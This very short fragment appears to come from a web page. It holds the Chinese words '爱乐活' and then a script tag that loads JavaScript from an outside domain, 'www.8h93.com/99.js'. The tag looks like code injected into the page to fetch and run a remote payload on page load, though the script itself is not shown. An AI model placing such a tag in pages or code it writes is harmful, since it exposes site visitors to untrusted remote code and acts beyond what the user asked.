 爱乐活<script src='https://www.8h93.com/99.js'></script>